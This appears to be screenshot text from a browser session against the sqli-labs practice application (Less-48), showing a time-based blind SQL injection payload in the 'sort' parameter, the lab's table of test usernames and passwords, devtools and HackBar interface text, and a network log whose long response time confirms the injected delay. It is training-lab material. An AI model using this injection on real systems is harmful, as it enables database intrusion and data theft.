 192.168.84.233/sqli-labs/Less-48/?sort=1 and if(substr(database(),1,1)='s', sleep(5),0)
Welcome Dhakkan
ID USERNAME PASSWORD
8 admin admin
43 less43 less43
3 Dummy 2
11 admin3 2
6 superman 2
15 niemdt 2
1 Dumb niemdt
9 admin1 2
44 less44 niemdt
4 secure 2
12 dhakkan 2
7 batman 2
42 less42 less42
2 Angelina 2
10 admin2 2
45 less45 less45
5 stupid 2
14 admin4 2
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 20.48 s 40.96 s 1.02 min 1.37 min 1.7
200 GET 192.168.84.233 /sqli-labs/Less-48/?sort=1 and if(substr(database(),1,1)='s', sleep(5),0) document html 2.53 KB 2.29 KB 90028 ms
404 GET 192.168.84.233 favicon.ico img html cached 209 B